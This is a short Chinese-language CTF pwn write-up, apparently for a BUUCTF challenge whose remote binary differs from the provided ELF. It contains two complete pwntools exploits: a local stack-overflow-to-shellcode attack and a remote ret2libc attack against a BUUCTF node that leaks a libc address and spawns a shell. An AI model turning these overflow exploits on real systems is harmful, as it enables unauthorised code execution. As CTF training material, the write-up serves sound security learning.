这题远程和题目不一样,远程没有栈地址,直接溢出



check

啥都没开





原题:

接收栈地址,写shellcode就完了

exp:

from pwn import*

p=process('./pwn')

context.log_level='debug'

shell=asm(shellcraft.sh())

buf=p.recv()[12:22]

buf=int(buf,16)

payload=shell.ljust(0x8c,'\x00')+p32(buf)

p.sendline(payload)

p.interactive()





远程是这样的

直接溢出,ret2libc

exp:

from pwn import *

from LibcSearcher import*

p=remote('node4.buuoj.cn',27893)

elf=ELF('./pwn')

context.log_level='debug'

read_got=elf.got['read']

write_plt=elf.plt['write']

main=0x080484B7

payload='a'*(0x88+4)+p32(write_plt)+p32(main)+p32(1)+p32(read_got)+p32(0x4)

p.sendline(payload)

read_addr = u32(p.recv(4))

print(hex(read_addr))



libc=LibcSearcher('read',read_addr)

libc_base=read_addr-libc.dump('read')

system=libc_base+libc.dump('system')

sh=libc_base+libc.dump('str_bin_sh')

payload1='a'*(0x88+4)+p32(system)+p32(0)+p32(sh)

p.sendline(payload1)

p.interactive()

这题有点儿好奇,为什么远程和给的 elf 不一样但是 main 函数的地址是一样的